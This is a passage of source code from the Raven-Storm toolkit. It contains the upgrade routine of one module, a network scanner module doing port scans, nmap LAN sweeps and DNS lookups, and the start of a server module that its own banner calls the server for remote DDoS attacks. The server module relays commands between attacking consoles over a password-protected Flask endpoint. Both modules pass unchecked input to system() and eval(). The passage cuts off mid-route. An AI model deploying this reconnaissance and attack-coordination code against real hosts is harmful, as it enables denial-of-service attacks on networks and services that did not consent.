340 | print("An error occured.", ex)
341 | print("")
342 |
343 | @event.command
344 | def upgrade():
345 | try:
346 | chdir("/tmp")
347 | system("sudo git clone https://github.com/Taguar258/Raven-Storm.git")
348 | chdir("/tmp/Raven-Storm/")
349 | system("sudo bash ./install_to_bin.sh")
350 | print("[i] Deleting the temporary stored Raven-Storm...")
351 | system("sudo rm -rf -i /tmp/Raven-Storm/")
352 | var.stop()
353 | quit()
354 | except Exception:
355 | print("Cound not upgrade Raven-Storm. (Make sure to use sudo)")
356 |
357 | @event.command
358 | def clear():
359 | system("clear || cls")
360 |
361 | @event.event
362 | def on_command():
363 | print("", end="")
364 |
365 | @event.event
366 | def on_interrupt():
367 | self.exit_console()
368 |
369 |
370 | def setup(console):
371 | console.ps1 = ">> "
372 | console.add(Main(console), event)
373 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/scanner/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import system
10 | from time import sleep, time
11 |
12 | import requests
13 | import urllib3
14 | from CLIF_Framework.framework import event # noqa: I003, I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | import nmap
19 | except ImportError:
20 | print("Please install the nmap module.")
21 | quit()
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.nm = None
45 | var.nmapinstalled = False
46 |
47 | def _add_commands(self):
48 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
49 | event.command(self.help)
50 |
51 | event.commands(self.run_shell, ".")
52 | event.commands(self.debug, "$")
53 |
54 | event.help_comment("|\n|-- Port scanning:")
55 | event.help("ports ip", "Get port of IP (get port i).")
56 | event.help("ports web", "Get port of web (get port w).")
57 | event.help_comment("|\n|-- Network scanning:")
58 | event.help("lan scan", "Get all Ips of Wifi.")
59 | event.help_comment("|\n|-- Domain scanning:")
60 | event.help("domain ip", "Get the IP by host.")
61 | # event.help("post scan", "Get all post variables of a Website.")
62 | event.help_comment("|\n|-- Speed testing:")
63 | event.help("speed down", "Return the time it needs to open a website.")
64 | event.help("speed ping", "Return the time it needs to ping an IP.")
65 |
66 | def banner(self):
67 | system("clear || cls")
68 | print(("""C_B----------------------------------------------------------C_W
69 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
70 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
71 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
72 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
73 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
74 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
75 | DEFFINITIFLY POSSIBLE.
76 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
77 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
78 | self.help()
79 |
80 | def exit_console(self):
81 | print("\033[1;32;0mHave a nice day.")
82 | quit()
83 |
84 | def run_shell(self, command):
85 | print("")
86 | system(tools.arg("Enter shell command: \033[1;32;0m", ". ", command))
87 | print("")
88 |
89 | def debug(self, command):
90 | print("")
91 | eval(tools.arg("Enter debug command: \033[1;32;0m", "$ ", command))
92 | print("")
93 |
94 | @event.command
95 | def clear():
96 | system("clear || cls")
97 |
98 | @event.event
99 | def on_ready():
100 | try:
101 | var.nm = nmap.PortScanner()
102 | var.nmapinstalled = True
103 | except Exception as e:
104 | system("clear || cls")
105 | print("Please install the nmap package.")
106 | print("Some functions will not work without it.")
107 | print(e)
108 | try:
109 | input("[Press enter to continue without nmap]") # noqa: S322
110 | except Exception:
111 | quit()
112 | self.banner()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def check_session(self):
121 | if var.session[1][0] and len(var.session[1][1]) >= 1:
122 | if len(var.session[1][1][0]) >= 1:
123 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
124 | var.session[1][1][0] = var.session[1][1][0][1:]
125 | else:
126 | var.session[1][1] = var.session[1][1][1:]
127 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
128 | var.session[1][1][0] = var.session[1][1][0][1:]
129 | var.run_command = run_following
130 |
131 | @event.event
132 | def on_input():
133 | self.check_session()
134 | if var.server[0] and not var.server[1]:
135 | while True:
136 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
137 | if data != "500":
138 | var.server[4] = var.server[4] + 1
139 | var.run_command = [data, data]
140 | print(var.ps1 + "\r")
141 | break
142 | else:
143 | sleep(1)
144 |
145 | @event.event
146 | def on_interrupt():
147 | print("")
148 | var.stop()
149 |
150 | @event.event
151 | def on_command(command):
152 | if var.session[0][0]:
153 | var.session[0][1].write(command + "\n")
154 | if var.server[0] and var.server[1]:
155 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
156 | if status != "200":
157 | print("")
158 | print("An error occured, while sending commands to the server.")
159 | print("")
160 |
161 | def help(self):
162 | event.help_title("\x1b[1;39mScanner Help:\x1b[0;39m")
163 | tools.help("| |-- ", " :: ", event)
164 | print("\033[1;32;0m")
165 |
166 | def portscan(self, ip):
167 | try:
168 | for p in range(1, 1500):
169 | sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
170 | res = sock.connect_ex((ip, p))
171 | if res == 0:
172 | print("Port: %s" % str(p))
173 | sock.close()
174 | except Exception as e:
175 | print("There was an error while executing.", e)
176 |
177 | def lanscan(self):
178 | try:
179 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
180 | gateways.connect(("8.8.8.8", 80))
181 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
182 | gateways.close()
183 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
184 | lanscandev = [(x, var.nm[x]['status']['state'], var.nm[x]["hostnames"][0]["name"], var.nm[x]["hostnames"][0]["type"]) for x in var.nm.all_hosts()]
185 | print("Gate way: %s.0" % gateway)
186 | for lanscandevice in lanscandev:
187 | print("%s %s %s %s" % (lanscandevice[0], lanscandevice[1], lanscandevice[2], lanscandevice[3]))
188 | except Exception as e:
189 | print("There was an error while executing.", e)
190 |
191 | def hbi(self, ip):
192 | return socket.gethostbyname(ip)
193 |
194 | def speedtest(self, url):
195 | try:
196 | if "http" not in url or "://" not in url:
197 | url = ("https://%s" % url)
198 | print("Testing download speed...")
199 | start = time()
200 | http = urllib3.PoolManager()
201 | response = http.request('GET', url)
202 | data = response.data # noqa: F841
203 | end = time()
204 | result = (end - start)
205 | return result
206 | except Exception as e:
207 | print("There was an error while executing.", e)
208 |
209 | def speedping(self, ip):
210 | try:
211 | print("Testing ping speed... (May require sudo)")
212 | start = time()
213 | system("ping -c 1 %s > /dev/null" % ip)
214 | end = time()
215 | result = (end - start)
216 | return result
217 | except Exception as e:
218 | print("There was an error while executing.", e)
219 |
220 | @event.command
221 | def domain_ip(command):
222 | print("")
223 | try:
224 | zw = (tools.arg("Domain: ", "domain ip ", command).replace("https://", "").replace("http://", ""))
225 | print(self.hbi(zw))
226 | except Exception as e:
227 | print("There was an error while executing.", e)
228 | print("")
229 |
230 | @event.command
231 | def lan_scan(command):
232 | print("")
233 | if var.nmapinstalled:
234 | self.lanscan()
235 | else:
236 | print("Please install nmap.")
237 | print("")
238 |
239 | @event.command
240 | def ports_ip(command):
241 | print("")
242 | try:
243 | psi = tools.arg("IP: ", "ports ip ", command)
244 | self.portscan(psi)
245 | except Exception as e:
246 | print("There was an error while executing.", e)
247 | print("")
248 |
249 | @event.command
250 | def ports_web(command):
251 | print("")
252 | try:
253 | psw = tools.arg("Website: ", "ports web ", command)
254 | psww = socket.gethostbyname(psw.replace("https://", "").replace("http://", ""))
255 | self.portscan(psww)
256 | except Exception as e:
257 | print("There was an error while executing.", e)
258 | print("")
259 |
260 | @event.command
261 | def speed_down(command):
262 | print("")
263 | zw = self.speedtest(tools.arg("Website: ", "speed down ", command))
264 | print("Result: %s seconds" % zw)
265 | print("")
266 |
267 | @event.command
268 | def speed_ping(command):
269 | print("")
270 | zw = self.speedping(tools.arg("IP: ", "speed ping ", command))
271 | print("Result: %s seconds" % zw)
272 | print("")
273 |
274 |
275 | def setup(console):
276 | console.ps1 = "\033[1;32;0mScanner> "
277 | console.add(Main(console), event)
278 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/server/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import system
9 | from time import sleep
10 |
11 | import flask
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 | from flask import request
18 |
19 | try:
20 | import readline # noqa: F401
21 | except Exception: # noqa: S110
22 | pass
23 |
24 |
25 | event = event()
26 | tools = tools()
27 |
28 |
29 | class Main:
30 | def __init__(selfie, console): # noqa: N805
31 | global var
32 | global self
33 | self = selfie
34 | var = console # noqa: VNE002
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 | var.C_Yellow = "\x1b[33m"
44 | var.C_Cyan = "\x1b[36m"
45 |
46 | var.host = "127.0.0.1"
47 | var.port = "5261"
48 | var.password = ""
49 |
50 | def banner(self): # """ + self.generate_quote() + """
51 | banner_fire_color = var.C_Cyan
52 | banner_middle_color = var.C_Violet
53 | banner_bottom_color = var.C_Dark_Blue
54 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
55 | C_FIRE (
56 | )\\ ) )
57 | (()/( ) ) ( ( /( ( )
58 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
59 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
60 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
61 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
62 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
63 |
64 | ----- The server module for the remote DDos attacks. -----
65 |
66 | C_Bo-----------------------------------------------------------C_W""")
67 | banner_logo = banner_logo.replace("C_W", var.C_None)
68 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
69 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
70 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
71 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
72 | print(banner_logo)
73 |
74 | @event.event
75 | def on_ready():
76 | system("clear || cls")
77 | self.banner()
78 | self._add_commands()
79 | self.help()
80 |
81 | @event.event
82 | def on_command_not_found(command):
83 | print("")
84 | print("The command you entered does not exist.")
85 | print("")
86 |
87 | def exit_console(self):
88 | print("Have a nice day.")
89 | quit()
90 |
91 | def _add_commands(self):
92 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
93 | event.commands(self.run_shell, ".")
94 | event.commands(self.debug, "$")
95 | event.commands(self.help, "help")
96 | event.parser(self.run_debug_arg, "$")
97 | event.parser(self.run_shell_arg, ".")
98 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
99 | event.help("help", "View all commands.")
100 | event.help(".", "Run a shell command.")
101 | event.help("clear", "Clear the screen.")
102 | event.help("host", "Enter a host ip.")
103 | event.help("port", "Enter the hosting port.")
104 | event.help("password", "Setup a password.")
105 | event.help("run", "Start the server.")
106 |
107 | def run_shell(self, command):
108 | system(command)
109 |
110 | def run_shell_arg(self, command):
111 | return tools.arg("Enter shell command: ", ". ", command)
112 | print("", end="")
113 |
114 | def debug(self, command):
115 | eval(command)
116 |
117 | def run_debug_arg(self, command):
118 | return tools.arg("Enter debug command: ", "$ ", command)
119 | print("", end="")
120 |
121 | def help(self):
122 | event.help_title("\x1b[1;39mServer Help:\x1b[0;39m")
123 | tools.help("|-- ", " :: ", event)
124 | print("")
125 |
126 | @event.command
127 | def clear():
128 | system("clear || cls")
129 |
130 | @event.event
131 | def on_command():
132 | print("", end="")
133 |
134 | def check_session(self):
135 | if var.session[1][0] and len(var.session[1][1]) >= 1:
136 | if len(var.session[1][1][0]) >= 1:
137 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
138 | var.session[1][1][0] = var.session[1][1][0][1:]
139 | else:
140 | var.session[1][1] = var.session[1][1][1:]
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | var.run_command = run_following
144 |
145 | @event.event
146 | def on_input():
147 | self.check_session()
148 | if var.server[0] and not var.server[1]:
149 | while True:
150 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
151 | if data != "500":
152 | var.server[4] = var.server[4] + 1
153 | var.run_command = [data, data]
154 | print(var.ps1 + "\r")
155 | break
156 | else:
157 | sleep(1)
158 |
159 | @event.event
160 | def on_interrupt():
161 | self.exit_console()
162 |
163 | @event.event
164 | def on_command(command):
165 | if var.session[0][0]:
166 | var.session[0][1].write(command + "\n")
167 | if var.server[0] and var.server[1]:
168 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
169 | if status != "200":
170 | print("")
171 | print("An error occured, while sending commands to the server.")
172 | print("")
173 |
174 | @event.command
175 | def host(command):
176 | print("")
177 | var.host = str(tools.arg("IP: ", "host ", command))
178 | if "." not in var.host:
179 | print("Invalid IP.")
180 | print("")
181 |
182 | @event.command
183 | def port(command):
184 | print("")
185 | try:
186 | var.port = int(tools.arg("Port: ", "port ", command))
187 | except Exception as ex:
188 | print("An error occured.", ex)
189 | print("")
190 |
191 | @event.command
192 | def password(command):
193 | print("")
194 | var.password = str(tools.arg("Password: ", "password ", command))
195 | print("")
196 |
197 | @event.command
198 | def run():
199 | data = {"agreed": False, "commands": [""]}
200 | app = flask.Flask("Raven-Storm-Server")
201 | # app.config["DEBUG"] = True
202 |
203 | @app.route('/get/com